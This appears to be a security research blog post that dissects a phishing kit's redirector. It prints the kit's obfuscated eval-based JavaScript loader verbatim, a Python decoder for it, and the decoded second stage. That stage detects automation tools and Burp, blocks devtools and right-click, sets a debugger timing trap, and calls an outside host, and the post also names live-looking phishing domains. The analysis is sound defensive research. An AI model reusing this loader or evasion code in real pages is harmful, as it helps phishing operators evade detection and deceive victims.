


It's a rare experience that we get access to an admin panel before we observe a phishing campaign's payload. Looking at more of this JavaScript we can see the following:
lang:javascript
function loadCurrentUrls() {
fetch('get_config.php')
.then(response => response.json())
.then(data => {
document.getElementById('humanUrl').value = data.humanUrl || '';
document.getElementById('botUrl').value = data.botUrl || '';
// Show API key status WITHOUT calling API
if (data.apiKeyConfigured) {
document.getElementById('apiKey').placeholder = 'API key configured (••••••••)';
} else {
document.getElementById('apiKey').placeholder = 'Enter your API key';
}
})
.catch(error => console.error('Error loading URLs:', error));
}
We here in the Labs team love to larp as hackers, and a big component of pretending to be a hacker is knowing to look at configs when they are presented. Let's curl get_config.php (without any auth) and see what comes back:
lang:json
{"success":true,"humanUrl":"https:\/\/web.vynqex.sa.com\/gxr4Q@TyWL7Y7D7SOYlD\/","botUrl":"https:\/\/google.com","apiKeyConfigured":true}
This humanUrl matches the payload URL we saw in the admin panel and allows us to programmatically confirm the payloads of these redirectors.

Let's actually hit this web.vynqex.sa[dot]com domain and see what other treats we can gather.

How much do you want to bet that this will also just be AI-generated slop as well? Let's check the code:
lang:javascript
const bu = "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:883198:ZjNiNjA5MWE=".split(":");
const iz = bu[0];
const lp = bu[1];
const ca = bu[2];
const cj = parseInt(lp);
const vl = [0x02, 0x12, 0x0e, 0x04];
const ru = [0x63, 0x66, 0x61, 0x66];
const bb = ru.map( (rd, uo) => String.fromCharCode(rd ^ vl[uo])).join('');
const bx = this;
const nz = bx[bb](ca);
const qp = bx[bb](iz);
const mi = cj + nz.charCodeAt(0);
let mr = mi;
let oj = function() {
mr = (mr * 9301 + 49297) % 233280;
return mr / 233280;
};
let mz = "";
for (let bl = 0; bl < qp.length; bl++) {
mz += String.fromCharCode(Math.floor(oj() * 256));
}
const vg = mz;
let np = cj + 99;
let iv = function() {
np = (np * 9301 + 49297) % 233280;
return np / 233280;
};
let jy = [];
for (let ij = 0; ij < qp.length; ij++) {
jy.push(Math.floor(iv() * 25) + 1);
}
const fk = jy;
let hi = "";
for (let fq = 0; fq < qp.length; fq++) {
let kd = qp[fq];
let bf = qp.charCodeAt(fq);
if (/[A-Za-z]/.test(kd)) {
const tb = kd <= "Z" ? 65 : 97;
bf = ((bf - tb - fk[fq] + 26) % 26) + tb;
}
bf = bf ^ vg.charCodeAt(fq);
hi += String.fromCharCode(bf);
}
const yl = hi;
( () => {
const wt = ['e', 'v', 'a', 'l'];
const qm = wt[0] + wt[1] + wt[2] + wt[3];
const zr = [null];
zr.find(function() {
this[qm](yl);
return false;
}, Function('return this')());
}
)();
We want to stress that the code you are seeing is unedited on our part.
It feels like someone tried to obfuscate this code at least. We basically have some base64 that is being "encoded" with a log-based psudorandom number generator (PRNG) that we need to decode into its second stage. If you are not a security researcher, this would be a fantastic beginner capture the flag (CTF) challenge. If that sounds fun feel free to try to decode this yourself and compare your result with ours.
lang:python
# We use python because we don't have to write actual code when pseudocode works :)
from base64 import b64decode
import re
encoded = "/JAoXMH..."
iz, lp, ca = encoded.split(":")
def log_prng(seed):
while True:
seed = (seed * 9301 + 49297) % 233280
yield seed / 233280.0
payload = b64decode(iz).decode("latin1")
key_frag = b64decode(ca).decode("latin1")
cj = int(lp)
mi = cj + ord(key_frag[0])
oj = log_prng(mi)
vg = "".join(chr(int(next(oj) * 256)) for _ in range(len(payload)))
iv = log_prng(cj + 99)
fk = [int(next(iv) * 25) + 1 for _ in range(len(payload))]
result_chars = []
for i, ch in enumerate(payload):
bf = ord(ch)
if re.match(r"[A-Za-z]", ch):
tb = 65 if ch <= "Z" else 97
bf = ((bf - tb - fk[i] + 26) % 26) + tb
bf ^= ord(vg[i])
result_chars.append(chr(bf))
print("".join(result_chars))
Tada! We now have decrypted the next stage of this payload. This looks like yet another JavaScript program that tries to check whether there are threat hunters thrunting up the place. Let's take this file in steps and see who they are trying to prevent.
lang:javascript
const bolFPhkDYT = typeof globalThis !== 'undefined' ? globalThis : window;
const wkTsXlfbSS = bolFPhkDYT["navi" + "gator"];
if (
wkTsXlfbSS["web" + "driver"] ||
bolFPhkDYT["call" + "Phantom"] ||
bolFPhkDYT["_phantom"] ||
wkTsXlfbSS["user" + "Agent"].includes("Burp")
) {
bolFPhkDYT["loca" + "tion"] = "about:blank";
}
Here the payload is checking if the browser loading the page is used for automation and or sleuthing: Selenium / Puppeteer, PhantomJS, and Burp. If that happens, the page sets the window to about:blank
lang:javascript
bolFPhkDYT["docu" + "ment"]["addEventListener"]("key" + "down", function (VnyzCnFEKo) {
function nQrKiusaQo(tgboOAXwXK) {
const CHonLxVLew = [
{ keyCode: 123 },
{ ctrl: true, keyCode: 85 },
{ ctrl: true, shift: true, keyCode: 73 },
{ ctrl: true, shift: true, keyCode: 67 },
{ ctrl: true, shift: true, keyCode: 74 },
{ ctrl: true, shift: true, keyCode: 75 },
{ ctrl: true, keyCode: 72 },
{ meta: true, alt: true, keyCode: 73 },
{ meta: true, alt: true, keyCode: 67 },
{ meta: true, keyCode: 85 }
];
return CHonLxVLew.some(pFrcfSZnFE =>
(!pFrcfSZnFE.ctrl || tgboOAXwXK.ctrlKey) &&
(!pFrcfSZnFE.shift || tgboOAXwXK.shiftKey) &&
(!pFrcfSZnFE.meta || tgboOAXwXK.metaKey) &&
(!pFrcfSZnFE.alt || tgboOAXwXK.altKey) &&
tgboOAXwXK.keyCode === pFrcfSZnFE.keyCode
);
}
if (nQrKiusaQo(VnyzCnFEKo)) {
VnyzCnFEKo["preventDefault"]();
return false;
}
});
bolFPhkDYT["docu" + "ment"]["addEventListener"]("context" + "menu", function(RyVHaoZPvj) {
RyVHaoZPvj["preventDefault"]();
return false;
});
Next the payload attempts to prevent the user from accessing various browser tools to inspect what's going on:
F12 for developer tools
Ctrl+U & Cmd+U is view source
Ctrl+Shift+I & Cmd+Option+I is DevTools
Ctrl+Shift+C & Cmd+Option+C inspects the element
Ctrl+Shift+J is console
Ctrl+Shift+K is DevTools sources
Ctrl+H is history
The last piece of this section disables the context menu and prevents the user from right clicking.
lang:javascript
document.addEventListener('DOMContentLoaded', function() {
var tm = (navigator.platform || '').toLowerCase();
var gg = (navigator.userAgent || '').toLowerCase();
var f = tm.indexOf('linux') !== -1 && gg.indexOf('android') === -1;
if (f) {
document.write("");
} else {
setTimeout(function() {
ju();
}, 150);
}
});
This section deals with OS detection. If it's a Linux box other than Android the page will be cleared. Otherwise, the page waits 150ms and calls the ju() function below.
lang:javascript
dGmqBFgJCX = false;
(function eHeNiLgvEQ() {
let jbMbrfXRpA = false;
const UzPQdLTpjZ = 100;
setInterval(() => {
const zIloNnysKc = performance["now"]();
debugger;
const gwUgKNgijq = performance["now"]();
if (gwUgKNgijq - zIloNnysKc > UzPQdLTpjZ && !jbMbrfXRpA) {
dGmqBFgJCX = true;
jbMbrfXRpA = true;
bolFPhkDYT["location"]["replace"]("https://www.shopify.com");
}
}, 100);
})();
Next the kit creates the dGmqBFgJCX variable to determine whether it should redirect the user or not. Essentially it's a flag whether this connection is believed to be a human or a bot.
The first check is an attempt to determine if the debugger is running. It assumes that the debugger call will take longer when the devtools are open, since this debugger; call should act as a breakpoint. This comparison checks whether the two timestamps are more than 100ms apart and if so replace the location with an innocuous destination instead. Often we saw fake websites for construction companies, mexican restaurants, or random templated "business" websites.
What seems to have eluded this attacker (or their LLM) is that a breakpoint like debugger; is in fact a breakpoint... so all the lines from const gwUgKNgijq are never executed if the devtools are still open, and this would do the opposite of what was intended. Doubly so, jbMbrfXRpA is seemingly not used for anything, and is never called again, so it's safe to assume that whatever robot produced this was starting to hallucinate or the person who prompted this didn't bother reading it.
lang:javascript
function bg() {
window.location.replace('https://www.shopify.com');
var vn = document.currentScript;
vn.parentNode.removeChild(vn);
}
This seems to try to remove the <script> element from the DOM to hide the redirect.
lang:javascript
function ju() {
if (dGmqBFgJCX == false) {
let formData = new FormData();
formData.append('bltpg', 'xDX7Z2');
formData.append('sid', 'ej11VSMZbt6LBql1L6je5EE6zO5NbYFIuBzxiEbS');
var e = "../oguH93rLfMaTCX7aJ3anmG33YT2OOTUZyJUsw";
fetch('https://sand.deabeayea.today/mori$nuioyuey', {
method: "GET",
}).then(response => {
return response.text()
}).then(text => {
if (text == 0) {
if (dGmqBFgJCX == false) {
fetch(e, {
method: "POST",
body: formData
}).then(response => {
return response.json();
}).then(data => {
if (data['status'] == 'success') {
location.reload();
}
if (data['status'] == 'error') {
bg();
}
});
}
}
if (text != 0) {
bg();
}
})
.catch(error => {
bg();
});
}
}
Given that the dGmqBFgJCX variable is false so long as this redirector does not detect a debugger, this next block should be the case we are interested in. We can see it does the following:
Send a Get to https://sand.deabeayea.today/mori$nuioyuey and look for a 0 response. We can assume that it's doing some form of logging of what attempted to hit it.
